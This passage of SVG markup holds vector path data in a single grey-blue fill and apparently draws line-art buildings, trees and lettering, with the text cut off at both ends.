25.1633 83.9174 25.0173C84.0931 24.8713 84.2125 24.6687 84.2551 24.4442C84.3111 23.9983 84.2321 23.5458 84.0284 23.1453C83.8246 22.7447 83.5054 22.4145 83.1121 22.1972C83.1209 22.0834 83.1525 21.9726 83.2049 21.8712C83.2573 21.7698 83.3295 21.68 83.4173 21.607C83.505 21.534 83.6064 21.4794 83.7156 21.4462C83.8249 21.4131 83.9396 21.4022 84.0531 21.4142C85.2471 21.4142 85.9021 21.9242 86.6531 23.4312C86.7331 23.5892 86.8051 23.7462 86.8691 23.8892C86.5988 24.0589 86.3791 24.2982 86.233 24.5819C86.087 24.8657 86.02 25.1836 86.0391 25.5022C85.9403 25.9526 85.7952 26.3916 85.6061 26.8122C85.5061 27.0682 85.4131 27.3102 85.3301 27.5372C85.0483 27.4652 84.7601 27.4175 84.4866 27.3722C84.4562 27.3672 84.4261 27.3622 84.3961 27.3572C84.0517 27.3192 83.7133 27.2396 83.3881 27.1202ZM80.8712 27.341C80.8715 27.3407 80.8718 27.3404 80.8721 27.3402L80.8681 27.3372C80.8691 27.3384 80.8702 27.3397 80.8712 27.341ZM80.8712 27.341C80.8176 27.3888 80.7757 27.4484 80.7491 27.5152C80.834 27.5275 80.9202 27.5275 81.0051 27.5152C80.9688 27.4652 80.9239 27.4046 80.8712 27.341ZM83.0361 23.4753C83.0361 23.4746 83.0361 23.4739 83.0361 23.4732L83.0321 23.4702C83.0334 23.4719 83.0348 23.4736 83.0361 23.4753ZM83.0361 23.4753C83.0522 24.1963 83.1362 24.2352 83.2931 24.2352C83.2971 24.1414 83.2908 24.0475 83.2741 23.9552C83.2294 23.7802 83.1483 23.6167 83.0361 23.4753Z" fill="#909FC2"/>
<path d="M54 10.5C54 10.2769 53.8523 10.0809 53.6378 10.0194C53.4234 9.95788 53.1942 10.0458 53.076 10.235L49 16.7566V10.5C49 10.2239 48.7761 10 48.5 10C48.2239 10 48 10.2239 48 10.5V18.5C48 18.7231 48.1477 18.9191 48.3622 18.9806C48.5766 19.0421 48.8058 18.9541 48.924 18.765L53 12.2434V18.5C53 18.7761 53.2239 19 53.5 19C53.7761 19 54 18.7761 54 18.5V10.5Z" fill="#909FC2"/>
<path d="M22 10.5C22 10.2239 21.7761 10 21.5 10C21.2239 10 21 10.2239 21 10.5V18.5C21 18.7761 21.2239 19 21.5 19C21.7761 19 22 18.7761 22 18.5V15H26V18.5C26 18.7761 26.2239 19 26.5 19C26.7761 19 27 18.7761 27 18.5V10.5C27 10.2239 26.7761 10 26.5 10C26.2239 10 26 10.2239 26 10.5V14H22V10.5Z" fill="#909FC2"/>
<path d="M31 10.5C31 10.2239 30.7761 10 30.5 10C30.2239 10 30 10.2239 30 10.5V18.5C30 18.7761 30.2239 19 30.5 19C30.7761 19 31 18.7761 31 18.5V10.5Z" fill="#909FC2"/>
<path d="M35 10.5C35 10.2239 34.7761 10 34.5 10C34.2239 10 34 10.2239 34 10.5V13.5C34 13.6326 34.0527 13.7598 34.1464 13.8535L34.7929 14.5L34.1464 15.1464C34.0527 15.2402 34 15.3674 34 15.5V18.5C34 18.7761 34.2239 19 34.5 19C34.7761 19 35 18.7761 35 18.5V15.7071L35.7071 15H39V18.5C39 18.7761 39.2239 19 39.5 19C39.7761 19 40 18.7761 40 18.5V15H43.2929L44 15.7071V18.5C44 18.7761 44.2239 19 44.5 19C44.7761 19 45 18.7761 45 18.5V15.5C45 15.3674 44.9473 15.2402 44.8536 15.1464L44.2071 14.5L44.8536 13.8535C44.9473 13.7598 45 13.6326 45 13.5V10.5C45 10.2239 44.7761 10 44.5 10C44.2239 10 44 10.2239 44 10.5V13.2929L43.2929 14H40V10.5C40 10.2239 39.7761 10 39.5 10C39.2239 10 39 10.2239 39 10.5V14H35.7071L35 13.2929V10.5Z" fill="#909FC2"/>
<path d="M58 10.5C58 10.2239 57.7761 10 57.5 10C57.2239 10 57 10.2239 57 10.5V18.5C57 18.7761 57.2239 19 57.5 19C57.7761 19 58 18.7761 58 18.5V15H62V18.5C62 18.7761 62.2239 19 62.5 19C62.7761 19 63 18.7761 63 18.5V10.5C63 10.2239 62.7761 10 62.5 10C62.2239 10 62 10.2239 62 10.5V14H58V10.5Z" fill="#909FC2"/>
<path d="M23 20C23 19.7239 22.7761 19.5 22.5 19.5C22.2239 19.5 22 19.7239 22 20V20.5C22 20.9126 22.2013 21.2834 22.4589 21.541C22.6066 21.6887 22.7914 21.8179 23 21.9012V24C23 24.5771 23.1446 25.1017 23.5214 25.4785C23.8983 25.8554 24.4229 26 25 26V62.0307C23.5311 61.9671 22.11 62.4318 21.0205 63.2136C20.0834 63.886 19.3619 64.8169 19.0958 65.8818C18.1019 65.7421 17.1517 65.9147 16.4045 66.4381C15.6209 66.9871 15.1281 67.8744 15.0217 69.0205C12.2081 69.2629 10 71.6236 10 74.5C10 75.8298 10.4725 77.0494 11.2576 78H9.5C8.59297 78 8.36005 77.7779 8.29105 77.7089C8.26907 77.687 8.25556 77.6713 8.23532 77.648C8.22552 77.6366 8.21416 77.6235 8.19949 77.6069L8.19554 77.6025C8.16777 77.5707 8.07658 77.4665 7.93915 77.4076C7.73499 77.3201 7.54299 77.3663 7.41041 77.4377C7.30388 77.495 7.21382 77.5791 7.14645 77.6464C6.89441 77.8985 6.54629 78.2453 6.14688 78.5306C5.73799 78.8227 5.34325 79 5 79C3.75404 79 2.78601 79.173 2.07415 79.3983C1.37698 79.6189 0.89236 79.9005 0.646447 80.1464C0.451184 80.3417 0.451184 80.6583 0.646447 80.8535C0.841709 81.0488 1.15829 81.0488 1.35355 80.8535C1.44097 80.7661 1.75636 80.5477 2.37585 80.3517C2.98065 80.1603 3.84596 80 5 80C5.65675 80 6.26201 79.6773 6.72812 79.3444C7.11105 79.0708 7.4462 78.7562 7.69169 78.5145C8.00917 78.7792 8.52584 79 9.5 79H14.3125C14.5886 79 14.8125 78.7761 14.8125 78.5C14.8125 78.2239 14.5886 78 14.3125 78H12.6718C11.6514 77.1742 11 75.9131 11 74.5C11 72.0147 13.0147 70 15.5 70C15.7761 70 16 69.7761 16 69.5C16 68.3791 16.407 67.6573 16.9783 67.2572C17.5616 66.8485 18.4039 66.7136 19.3804 66.9542C19.5212 66.9889 19.6702 66.9607 19.7887 66.877C19.9071 66.7932 19.9834 66.6622 19.9976 66.5178C20.0893 65.5873 20.68 64.6888 21.6035 64.0261C22.5235 63.3659 23.7336 62.9721 24.9764 63.0307C26.4704 63.1012 27.7213 63.5565 28.5899 64.31C29.4486 65.0549 29.9688 66.1199 29.9688 67.5C29.9688 67.7761 30.1926 68 30.4688 68H31C32.6569 68 34 69.3431 34 71C34 72.0341 33.57 72.7229 33.1464 73.1464C33.0034 73.2894 32.9607 73.5045 33.0381 73.6913C33.1155 73.8782 33.2978 74 33.5 74C34.6046 74 35.5 74.8954 35.5 76C35.5 77.1046 34.6046 78 33.5 78C33.2239 78 33 78.2239 33 78.5C33 78.7761 33.2239 79 33.5 79C35.1569 79 36.5 77.6568 36.5 76C36.5 74.6625 35.6247 73.5294 34.4157 73.1423C34.751 72.5975 35 71.8888 35 71C35 69.5189 34.1951 68.2259 32.9988 67.5345C32.9996 67.5231 33 67.5116 33 67.5V40H46.5C46.7761 40 47 39.7761 47 39.5C47 39.2239 46.7761 39 46.5 39H33.0162C33.2534 35.318 36.0975 31 42 31C48.1721 31 51 35.7213 51 39.5V78.5C51 78.7761 51.2239 79 51.5 79C51.7761 79 52 78.7761 52 78.5V39.5C52 35.2786 48.8279 30 42 30C35.1721 30 32 35.2786 32 39.5V67.126C31.6804 67.0437 31.3453 67 31 67H30.9489C30.8334 65.5709 30.2206 64.4008 29.2452 63.5546C28.3843 62.8078 27.2636 62.3319 26 62.131V26H48.5C48.7761 26 49 25.7761 49 25.5C49 25.2239 48.7761 25 48.5 25H25C24.5771 25 24.3517 24.8946 24.2286 24.7714C24.1054 24.6483 24 24.4229 24 24V22H53.5C53.7761 22 54 21.7761 54 21.5C54 21.2239 53.7761 21 53.5 21H23.5C23.4126 21 23.2834 20.9513 23.1661 20.8339C23.0487 20.7166 23 20.5874 23 20.5V20Z" fill="#909FC2"/>
<path d="M62 20C62 19.7239 61.7761 19.5 61.5 19.5C61.2239 19.5 61 19.7239 61 20V20.5C61 20.5874 60.9513 20.7166 60.8339 20.8339C60.7166 20.9513 60.5874 21 60.5 21C60.2239 21 60 21.2239 60 21.5V24C60 24.4229 59.8946 24.6483 59.7714 24.7714C59.6483 24.8946 59.4229 25 59 25H58.5C58.2239 25 58 25.2239 58 25.5V68.0575C57.8876 68.0819 57.7764 68.1134 57.6687 68.1537C56.6311 68.5415 56.0312 69.588 56.0312 70.4688C56.0312 70.7449 56.2551 70.9688 56.5312 70.9688C56.8074 70.9688 57.0312 70.7449 57.0312 70.4688C57.0312 69.9745 57.4001 69.3217 58.0188 69.0904C58.3242 68.9762 58.7423 68.967 59.1434 69.0039C59.3359 69.0216 59.5098 69.0483 59.6451 69.0714C59.6897 69.079 59.7261 69.0855 59.7598 69.0915L59.8253 69.1031C59.8541 69.1082 59.9313 69.1221 59.9938 69.1221C60.2358 69.1221 60.4431 68.9487 60.4859 68.7106C60.5359 68.4323 60.7975 68.0044 61.3355 67.6342C61.8581 67.2746 62.6026 67 63.5303 67C64.6529 67 65.4707 67.4859 66.0171 68.1291C66.5756 68.7865 66.8389 69.596 66.8389 70.1911C66.8389 70.5916 66.8177 70.8588 66.7976 71.0356C66.7884 71.1173 66.7792 71.1812 66.7712 71.2369L66.7676 71.2618C66.7609 71.3077 66.75 71.3834 66.75 71.4515C66.75 71.7276 66.9739 71.9515 67.25 71.9515C67.3317 71.9515 67.4122 71.9497 67.4913 71.948C67.9672 71.9376 68.393 71.9284 68.7413 72.3072C68.9885 72.576 69.0913 72.7954 69.1389 72.9643C69.1875 73.1372 69.1875 73.2838 69.1875 73.4602V73.4688C69.1875 73.7449 69.4114 73.9688 69.6875 73.9688C70.0468 73.9688 70.5057 73.9733 70.9719 74.0335C71.4432 74.0943 71.8831 74.2076 72.2184 74.4016C72.7052 74.6831 73.1728 75.2534 73.5232 75.9308C73.873 76.607 74.0625 77.3054 74.0625 77.779C74.0625 78.311 73.9802 78.8495 73.8365 79.2891C73.686 79.7495 73.4969 80.0153 73.3474 80.1141C73.117 80.2663 73.0536 80.5765 73.2059 80.8069C73.3581 81.0373 73.6683 81.1006 73.8987 80.9484C74.3332 80.6613 74.6138 80.1298 74.787 79.5999C74.967 79.0492 75.0625 78.4045 75.0625 77.779C75.0625 77.0951 74.8074 76.2367 74.4114 75.4713C74.0161 74.7072 73.4368 73.951 72.7191 73.5359C72.2192 73.2468 71.6298 73.1101 71.1 73.0417C70.7686 72.999 70.4452 72.9812 70.1607 72.9738C70.1479 72.8858 70.1292 72.7917 70.1015 72.6935C70.0078 72.3605 69.8216 72.0046 69.4774 71.6303C68.9602 71.0678 68.2988 70.9535 67.8115 70.9399C67.8271 70.7474 67.8389 70.503 67.8389 70.1911C67.8389 69.3458 67.4827 68.3097 66.7792 67.4817C66.0637 66.6395 64.9772 66 63.5303 66C62.4023 66 61.4597 66.3348 60.7686 66.8104C60.264 67.1576 59.8692 67.5986 59.6548 68.06C59.5327 68.0413 59.3899 68.0223 59.235 68.0081C59.1609 68.0013 59.0822 67.9953 59 67.9911V26C59.5771 26 60.1017 25.8554 60.4786 25.4785C60.8554 25.1017 61 24.5771 61 24V21.9012C61.2086 21.8179 61.3934 21.6887 61.5411 21.541C61.7987 21.2834 62 20.9126 62 20.5V20Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40 41.5C40 41.2239 39.7761 41 39.5 41C39.2239 41 39 41.2239 39 41.5V43H37.5C37.2239 43 37 43.2239 37 43.5V50.5C37 52.8131 39.2623 55 42 55C44.7377 55 47 52.8131 47 50.5V43.5C47 43.2239 46.7761 43 46.5 43H45V41.5C45 41.2239 44.7761 41 44.5 41C44.2239 41 44 41.2239 44 41.5V43H40V41.5ZM38 50.5V44H46V50.5C46 52.1869 44.2623 54 42 54C39.7377 54 38 52.1869 38 50.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M186 4.5C186 4.22386 185.776 4 185.5 4C185.224 4 185 4.22386 185 4.5V6H184C183.724 6 183.5 6.22386 183.5 6.5C183.5 6.77614 183.724 7 184 7H185V10.0854C184.417 10.2913 184 10.8469 184 11.5C184 11.7454 184.059 11.9771 184.163 12.1816C183.382 12.4009 182.729 12.7979 182.226 13.255C181.844 13.6029 181.543 13.99 181.335 14.3692C181.135 14.7345 181.005 15.1238 181 15.4813C180.997 15.4882 180.99 15.5011 180.977 15.5202C180.943 15.571 180.884 15.6356 180.799 15.7084C180.629 15.8543 180.416 15.9829 180.276 16.0528C180.069 16.1565 179.96 16.3892 180.013 16.6149C180.067 16.8406 180.268 17 180.5 17H181V21.1667C179.844 21.4299 178.632 22.0257 177.2 23.1C175.853 24.11 175.182 25.3239 174.785 26.3326C174.626 26.7371 174.508 27.1161 174.413 27.4222C174.392 27.4923 174.371 27.5587 174.351 27.6207C174.297 27.7924 174.253 27.923 174.21 28.0219C174.174 28.1066 174.151 28.1398 174.146 28.1464C174.016 28.2772 173.715 28.4544 173.328 28.6337C172.96 28.8038 172.577 28.9472 172.342 29.0257C172.138 29.0937 172 29.2848 172 29.5V30.5C172 30.7761 172.224 31 172.5 31H174V42H165.5C165.087 42 164.717 42.2013 164.459 42.4589C164.201 42.7166 164 43.0874 164 43.5V44H140.5C140.087 44 139.717 44.2013 139.459 44.4589C139.201 44.7166 139 45.0874 139 45.5V46.7658L130.18 54.1159C130.018 54.2507 129.958 54.4723 130.03 54.6702C130.102 54.8681 130.29 55 130.5 55H131V57.5C131 57.9126 131.201 58.2834 131.459 58.5411C131.717 58.7987 132.087 59 132.5 59H133V75.5C133 75.7761 133.224 76 133.5 76C133.776 76 134 75.7761 134 75.5V59H136V68.5C136 68.7761 136.224 69 136.5 69C136.776 69 137 68.7761 137 68.5V59H141V72.2727C140.586 72.6659 140.323 73.12 140.173 73.5843C140.029 74.027 139.992 74.4669 140.012 74.8575C139.135 74.6898 137.94 74.6968 136.896 75.7402C135.889 76.7477 135.781 77.978 136.097 78.9481C135.981 78.9428 135.858 78.9414 135.73 78.9456C134.93 78.9718 133.889 79.2196 133.066 80.1343C132.253 81.0376 131.951 82.2744 132.152 83.3933C132.356 84.522 133.079 85.56 134.334 86.0027C134.594 86.0947 134.88 85.9581 134.971 85.6977C135.063 85.4373 134.927 85.1517 134.666 85.0598C133.796 84.7525 133.285 84.0405 133.137 83.2161C132.986 82.3818 133.216 81.4625 133.809 80.8032C134.392 80.1554 135.133 79.9657 135.762 79.945C136.077 79.9347 136.355 79.9675 136.553 80.0029C136.652 80.0206 136.73 80.0387 136.781 80.0517C136.807 80.0583 136.825 80.0635 136.837 80.0668L136.849 80.0705C137.059 80.1369 137.288 80.058 137.413 79.8761C137.537 79.6938 137.528 79.4514 137.389 79.2796C136.861 78.6256 136.647 77.404 137.604 76.4473C138.553 75.4978 139.669 75.7603 140.478 76.0091C140.653 76.0631 140.844 76.0167 140.975 75.8884C141.106 75.76 141.156 75.5702 141.106 75.3939C141.001 75.0261 140.943 74.4509 141.124 73.8923C141.233 73.5562 141.432 73.2109 141.787 72.9098C141.808 72.8949 141.828 72.8785 141.846 72.8607C142.047 72.7011 142.293 72.5553 142.596 72.4315C144.378 71.7024 145.692 72.6621 146.208 73.2872C146.384 73.5001 146.699 73.5301 146.912 73.3542C147.125 73.1784 147.155 72.8632 146.979 72.6503C146.308 71.838 144.56 70.5476 142.217 71.506C142.142 71.5365 142.07 71.5682 142 71.6011V59H144.5C144.776 59 145 58.7761 145 58.5C145 58.2239 144.776 58 144.5 58H132.5C132.413 58 132.283 57.9513 132.166 57.8339C132.049 57.7166 132 57.5874 132 57.5V55H148.5C148.776 55 149 54.7761 149 54.5C149 54.2239 148.776 54 148.5 54H141V49H153C153.276 49 153.5 48.7761 153.5 48.5C153.5 48.2239 153.276 48 153 48H140.5C140.413 48 140.283 47.9513 140.166 47.8339C140.049 47.7166 140 47.5874 140 47.5V45.5C140 45.4126 140.049 45.2834 140.166 45.1661C140.283 45.0487 140.413 45 140.5 45H164.099C164.182 45.2086 164.311 45.3934 164.459 45.5411C164.717 45.7987 165.087 46 165.5 46H166V51.2091C165.911 51.2642 165.806 51.333 165.7 51.4125C165.558 51.5191 165.396 51.6574 165.266 51.8205C165.141 51.9766 165 52.211 165 52.5V53.5C165 53.9126 165.201 54.2834 165.459 54.5411C165.607 54.6887 165.791 54.8179 166 54.9012V57.5C166 57.9126 166.201 58.2834 166.459 58.5411C166.717 58.7987 167.087 59 167.5 59H168V75.5C168 75.7761 168.224 76 168.5 76C168.776 76 169 75.7761 169 75.5V59H171V71.5C171 71.7761 171.224 72 171.5 72C171.776 72 172 71.7761 172 71.5V59H175V66.5C175 66.7761 175.224 67 175.5 67C175.776 67 176 66.7761 176 66.5V59H178V62.5C178 62.7761 178.224 63 178.5 63C178.776 63 179 62.7761 179 62.5V59H187.5C187.776 59 188 58.7761 188 58.5C188 58.2239 187.776 58 187.5 58H167.5C167.413 58 167.283 57.9513 167.166 57.8339C167.049 57.7166 167 57.5874 167 57.5V55H198.5C198.776 55 199 54.7761 199 54.5C199 54.2239 198.776 54 198.5 54H166.5C166.413 54 166.283 53.9513 166.166 53.8339C166.049 53.7166 166 53.5868 166 53.4994V52.5163C166.004 52.5072 166.016 52.4839 166.047 52.4452C166.104 52.3739 166.192 52.2934 166.3 52.2125C166.405 52.1338 166.513 52.0662 166.596 52.0178C166.637 51.9939 166.67 51.9754 166.693 51.9632L166.718 51.95L166.721 51.9488L185.505 43.0507L205.282 51.95L205.307 51.9632C205.33 51.9754 205.363 51.9939 205.404 52.0178C205.487 52.0662 205.595 52.1338 205.7 52.2125C205.808 52.2934 205.896 52.3739 205.953 52.4452C205.984 52.4839 205.996 52.5072 206 52.5163V53.5C206 53.5874 205.951 53.7166 205.834 53.8339C205.717 53.9513 205.587 54 205.5 54H204.5C204.224 54 204 54.2239 204 54.5C204 54.7761 204.224 55 204.5 55H205V57.5C205 57.5874 204.951 57.7166 204.834 57.8339C204.717 57.9513 204.587 58 204.5 58H198.5C198.224 58 198 58.2239 198 58.5C198 58.7761 198.224 59 198.5 59H200V71.5C200 71.7761 200.224 72 200.5 72C200.776 72 201 71.7761 201 71.5V59H203V73.5C203 73.7761 203.224 74 203.5 74C203.776 74 204 73.7761 204 73.5V59H204.5C204.913 59 205.283 58.7987 205.541 58.5411C205.799 58.2834 206 57.9126 206 57.5V55C206 54.9674 205.997 54.9356 205.991 54.9048C206.203 54.8216 206.391 54.6909 206.541 54.5411C206.799 54.2834 207 53.9126 207 53.5V52.5C207 52.211 206.859 51.9766 206.734 51.8205C206.604 51.6574 206.442 51.5191 206.3 51.4125C206.155 51.3037 206.013 51.215 205.908 51.154C205.855 51.1233 205.811 51.0988 205.779 51.0817C205.763 51.0732 205.75 51.0664 205.741 51.0615L205.729 51.0557L205.724 51.0528L205.714 51.0483L205.705 51.044L187.83 43H188.5C188.776 43 189 42.7761 189 42.5C189 42.2239 188.776 42 188.5 42H175V31H193.5C193.776 31 194 30.7761 194 30.5C194 30.2239 193.776 30 193.5 30H173V29.8526C173.225 29.7679 173.489 29.661 173.747 29.5413C174.135 29.3622 174.584 29.1228 174.854 28.8536C174.985 28.7224 175.07 28.5556 175.13 28.4151C175.193 28.2675 175.25 28.0962 175.305 27.9223C175.327 27.8529 175.349 27.7817 175.372 27.7086L175.372 27.7063C175.467 27.4018 175.571 27.0652 175.715 26.6987C176.068 25.8011 176.647 24.765 177.8 23.9C179.741 22.4445 181.138 22 182.5 22H188.5C189.862 22 191.259 22.4445 193.2 23.9C194.353 24.765 194.932 25.8011 195.285 26.6987C195.429 27.0651 195.533 27.4009 195.627 27.7053C195.65 27.7795 195.673 27.8519 195.695 27.9223C195.75 28.0962 195.807 28.2675 195.87 28.4151C195.93 28.5556 196.015 28.7224 196.146 28.8536C196.416 29.1228 196.865 29.3622 197.253 29.5413C197.512 29.661 197.775 29.7679 198 29.8526V30H196.5C196.224 30 196 30.2239 196 30.5V39C196 39.2761 196.224 39.5 196.5 39.5C196.776 39.5 197 39.2761 197 39V31H198.5C198.776 31 199 30.7761 199 30.5V29.5C199 29.2848 198.862 29.0937 198.658 29.0257C198.423 28.9472 198.04 28.8038 197.672 28.6337C197.285 28.4544 196.984 28.2767 196.854 28.146C196.849 28.1394 196.826 28.1066 196.79 28.0219C196.748 27.923 196.703 27.7924 196.649 27.6207C196.63 27.5613 196.61 27.4978 196.589 27.4308L196.587 27.4224C196.492 27.1163 196.375 26.7372 196.215 26.3326C195.818 25.3239 195.147 24.11 193.8 23.1C192.368 22.0257 191.156 21.4299 190 21.1667V17H190.5C190.776 17 191 16.7761 191 16.5C191 16.2239 190.776 16 190.5 16C190.413 16 190.272 15.9699 190.167 15.8942C190.088 15.8369 190 15.737 190 15.5C190 15.1374 189.869 14.7409 189.665 14.3692C189.457 13.99 189.157 13.6029 188.774 13.255C188.271 12.7979 187.618 12.4009 186.837 12.1816C186.941 11.9771 187 11.7454 187 11.5C187 10.8469 186.583 10.2913 186 10.0854V7H187C187.276 7 187.5 6.77614 187.5 6.5C187.5 6.22386 187.276 6 187 6H186V4.5ZM182.899 13.995C183.507 13.4425 184.39 13 185.5 13C186.61 13 187.493 13.4425 188.101 13.995C188.406 14.2721 188.636 14.5725 188.788 14.8495C188.944 15.1341 189 15.3626 189 15.5C189 15.7523 189.049 15.9718 189.134 16.1592C189.051 16.2485 189 16.3683 189 16.5V21.0178C188.833 21.0058 188.667 21 188.5 21H182.5C182.333 21 182.167 21.0058 182 21.0178V17H186.5C186.776 17 187 16.7761 187 16.5C187 16.2239 186.776 16 186.5 16H181.856C181.934 15.8652 182 15.6952 182 15.5C182 15.3626 182.056 15.1341 182.212 14.8495C182.364 14.5725 182.594 14.2721 182.899 13.995ZM131.881 54L139.094 47.9889C139.178 48.202 139.309 48.3908 139.459 48.5411C139.607 48.6887 139.791 48.8179 140 48.9012V54H131.881ZM167 50.7099V46H173.5C173.776 46 174 45.7761 174 45.5C174 45.2239 173.776 45 173.5 45H165.5C165.413 45 165.283 44.9513 165.166 44.8339C165.049 44.7166 165 44.5874 165 44.5V43.5C165 43.4126 165.049 43.2834 165.166 43.1661C165.283 43.0487 165.413 43 165.5 43H183.276L167 50.7099ZM185 11.5C185 11.2239 185.224 11 185.5 11C185.776 11 186 11.2239 186 11.5C186 11.7761 185.776 12 185.5 12C185.224 12 185 11.7761 185 11.5Z" fill="#909FC2"/>
<path d="M178 35.5C178 35.0742 178.108 34.6769 178.291 34.4023C178.464 34.1426 178.694 34 179 34C179.276 34 179.5 33.7761 179.5 33.5C179.5 33.2239 179.276 33 179 33C178.306 33 177.786 33.3574 177.459 33.8477C177.142 34.3231 177 34.9258 177 35.5V39.5C177 39.7761 177.224 40 177.5 40C177.776 40 178 39.7761 178 39.5V35.5Z" fill="#909FC2"/>
<path d="M184 35.5C184 35.1626 184.174 34.7834 184.479 34.4786C184.783 34.1737 185.163 34 185.5 34C185.776 34 186 33.7761 186 33.5C186 33.2239 185.776 33 185.5 33C184.837 33 184.217 33.3263 183.771 33.7714C183.326 34.2166 183 34.8374 183 35.5V39.5C183 39.7761 183.224 40 183.5 40C183.776 40 184 39.7761 184 39.5V35.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M193.5 42C193.224 42 193 42.2239 193 42.5C193 42.7761 193.224 43 193.5 43H206.5C206.587 43 206.717 43.0487 206.834 43.1661C206.951 43.2834 207 43.4126 207 43.5V44.5C207 44.5874 206.951 44.7166 206.834 44.8339C206.717 44.9513 206.587 45 206.5 45H198.5C198.224 45 198 45.2239 198 45.5C198 45.7761 198.224 46 198.5 46H205V49.5C205 49.7761 205.224 50 205.5 50C205.776 50 206 49.7761 206 49.5V46H206.5C206.913 46 207.283 45.7987 207.541 45.5411C207.684 45.3984 207.809 45.221 207.893 45.021C208.579 45.0877 209.551 45.314 210.493 45.7108C211.647 46.1964 212.634 46.8861 213.053 47.7236C213.593 48.8042 214.273 49.4844 214.881 49.9572C215.163 50.1768 215.43 50.3517 215.647 50.4936L215.687 50.5198C215.927 50.677 216.066 50.7726 216.146 50.8536C216.416 51.1228 216.865 51.3622 217.253 51.5413C217.512 51.661 217.775 51.7679 218 51.8526V52H213.5C213.224 52 213 52.2239 213 52.5C213 52.7761 213.224 53 213.5 53H216V65H211.5C211.48 65 211.461 65.0011 211.442 65.0033C211.269 64.7524 211.094 64.4901 210.916 64.2226C210.387 63.4298 209.828 62.855 209.099 62.4903C208.375 62.1285 207.537 62 206.5 62C206.224 62 206 62.2239 206 62.5C206 62.7761 206.224 63 206.5 63C207.463 63 208.125 63.1215 208.651 63.3847C209.172 63.645 209.613 64.0702 210.084 64.7774L210.097 64.797C210.587 65.5324 211.103 66.3062 211.626 66.8947C211.658 66.9299 211.689 66.9651 211.722 67H207.5C207.224 67 207 67.2239 207 67.5C207 67.7761 207.224 68 207.5 68H212V72.1292C211.809 72.3057 211.637 72.5041 211.488 72.7213C211.072 73.3287 210.859 74.0521 210.879 74.788C210.223 74.7097 209.563 74.8913 209.039 75.294C208.526 75.6844 208.175 76.2506 208.053 76.884C207.44 76.8369 206.824 76.9435 206.262 77.1943C205.7 77.445 205.21 77.8319 204.835 78.32C204.44 78.8071 204.174 79.3856 204.061 80.0024C203.948 80.6193 203.992 81.2546 204.189 81.85C204.322 82.3509 204.581 82.8095 204.941 83.1822C205.301 83.555 205.75 83.8296 206.246 83.98C206.287 83.9906 206.329 83.996 206.372 83.996C206.504 84.0128 206.637 83.9765 206.742 83.8951C206.848 83.8138 206.916 83.6939 206.933 83.562C206.95 83.43 206.914 83.2968 206.832 83.1916C206.751 83.0864 206.631 83.0178 206.499 83.001C206.169 82.8928 205.871 82.7024 205.635 82.4477C205.398 82.193 205.23 81.8824 205.147 81.545C205 81.1128 204.965 80.6507 205.043 80.2012C205.122 79.7516 205.312 79.3289 205.596 78.972C205.91 78.5429 206.345 78.2162 206.844 78.0329C207.343 77.8497 207.886 77.818 208.403 77.942C208.476 77.9579 208.551 77.9572 208.623 77.9399C208.695 77.9226 208.763 77.8891 208.82 77.842C208.878 77.7948 208.924 77.7354 208.955 77.6681C208.987 77.6008 209.003 77.5273 209.003 77.453C208.993 77.1896 209.048 76.9279 209.162 76.6903C209.276 76.4527 209.446 76.2463 209.657 76.089C209.888 75.9299 210.154 75.8286 210.433 75.7938C210.711 75.759 210.994 75.7917 211.257 75.889C211.338 75.9163 211.426 75.9222 211.51 75.9061C211.594 75.8899 211.673 75.8523 211.739 75.7968C211.805 75.7413 211.855 75.6699 211.885 75.5893C211.915 75.5088 211.923 75.4219 211.91 75.337C211.897 75.243 211.589 73.011 213.516 72.366C213.918 72.2171 214.347 72.1579 214.775 72.1924C215.202 72.227 215.616 72.3545 215.989 72.566C216.343 72.7435 216.636 73.0219 216.831 73.366C216.833 73.4447 216.854 73.5218 216.891 73.5912C216.928 73.6607 216.981 73.7205 217.045 73.766C217.11 73.8125 217.186 73.8431 217.265 73.8552C217.345 73.8674 217.426 73.8608 217.502 73.836C217.855 73.6808 218.235 73.5976 218.62 73.5912C219.005 73.5849 219.388 73.6555 219.745 73.799C220.332 74.1457 220.767 74.702 220.961 75.356C220.975 75.3948 220.994 75.4317 221.016 75.4658C221.195 77.9795 222.803 80.1005 225 80.7756V83.5C225 83.7761 225.224 84 225.5 84C225.776 84 226 83.7761 226 83.5V80.9758C226.164 80.9918 226.331 81 226.5 81C228.496 81 230.215 79.8531 231.177 78.1566C231.575 79.6759 232.644 80.9088 234.038 81.4089V83.3888C234.038 83.6649 234.262 83.8888 234.538 83.8888C234.814 83.8888 235.038 83.6649 235.038 83.3888V81.6314C235.166 81.6433 235.295 81.6494 235.426 81.6494C237.91 81.6494 239.844 79.4503 239.844 76.8401C239.844 76.0975 239.632 74.7524 239.322 73.198C239.008 71.6265 238.583 69.7935 238.136 68.0483C237.69 66.3042 237.219 64.6397 236.814 63.4068C236.612 62.7927 236.422 62.273 236.255 61.9012C236.173 61.718 236.089 61.551 236.002 61.4226C235.959 61.3596 235.903 61.2858 235.831 61.2227C235.769 61.1678 235.629 61.0614 235.426 61.0614C235.224 61.0614 235.083 61.1678 235.021 61.2227C234.95 61.2858 234.893 61.3596 234.851 61.4226C234.764 61.551 234.679 61.718 234.597 61.9012C234.431 62.273 234.241 62.7927 234.039 63.4068C233.633 64.6397 233.163 66.3042 232.716 68.0483C232.346 69.491 231.992 70.9936 231.703 72.3589C231.601 71.7486 231.477 71.0813 231.337 70.3787C230.937 68.376 230.395 66.0389 229.825 63.8135C229.256 61.589 228.656 59.4678 228.14 57.8985C227.882 57.116 227.642 56.4581 227.432 55.9901C227.329 55.7588 227.224 55.5542 227.12 55.4003C227.069 55.3244 227.004 55.2409 226.925 55.1712C226.856 55.1098 226.709 55 226.5 55C226.291 55 226.144 55.1098 226.075 55.1712C225.996 55.2409 225.931 55.3244 225.88 55.4003C225.776 55.5542 225.671 55.7588 225.568 55.9901C225.358 56.4581 225.118 57.116 224.86 57.8985C224.344 59.4678 223.744 61.589 223.175 63.8135C222.605 66.0389 222.063 68.376 221.663 70.3787C221.417 71.6088 221.222 72.7307 221.108 73.628C220.858 73.3538 220.565 73.1171 220.238 72.928C219.426 72.5249 218.487 72.4609 217.627 72.75C217.415 72.4188 217.141 72.1323 216.819 71.907C216.3 71.5379 215.699 71.2997 215.068 71.2126C214.437 71.1256 213.795 71.1922 213.195 71.407C213.129 71.4304 213.064 71.4558 213 71.4831V67.9183C213.161 67.9706 213.327 68 